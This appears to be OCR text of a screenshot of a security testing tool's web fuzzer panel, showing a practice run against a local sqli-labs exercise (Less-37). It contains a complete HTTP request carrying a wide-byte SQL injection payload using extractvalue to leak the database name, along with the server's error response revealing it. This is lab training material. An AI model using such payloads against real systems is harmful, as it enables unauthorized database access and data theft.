 [default]-本地模式
CPU 10%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
security
7365637572697479
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-37/ HTTP/1.1
2 Host ? : 127.0.0.1
3 Origin: http://127.0.0.1
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Mode: navigate
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate, br
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 sec-ch-ua-mobile: ?0
13 Content-Type: application/x-www-form-urlencoded
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Referer: http://127.0.0.1/sqli/Less-37/
16 Sec-Fetch-Site: same-origin
17 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
18 sec-ch-ua-platform: "Windows"
19 Content-Length auto : 38
20
21 uname=1%df' and(extractvalue(1,concat(0x7e,(select database()),0x7e)))#&
passwd=admin&submit=Submit
Responses 1935bytes / 15ms 美化 渲染 详情
远端地址:127.0.0.1:80; 响应时间:1
5ms; 总耗时:15ms; URL:http://12
7.0.0.1/sqli/Less-37/
text-align:center">
39 <font size="3" color="#FFFF00">
40 <center>
41 <br>
42 <br>
43 <br>
44 <img src="../images/Less-37.jpg" />
45 </center>
46
47
48
49
50
51
52
53 <br />
54 <b>Warning</b>: mysql_fetch_array() expects parameter 1 to be
resource, boolean given in
<b>F:\phpstudy_pro\WWW\sqli\Less-37\index.php</b> on line <b>70</
b><br />
55 <font color= "#0000ff" font size="3">XPATH syntax error:
'~security~'</br></br></br><img src="../images/slap.jpg" /></font>
56 </br>
57 </br>
58 </br>
59 <font size='4' color= "#33FFFF">
60 Hint: The Username you input is escaped as : 1�\' and(extractvalue
(1,concat(0x7e,(select database()),0x7e)))#<br>Hint: The Password
you input is escaped as : admin<br>
61 </font>
62 </div>
63 </body>
64 </html>
65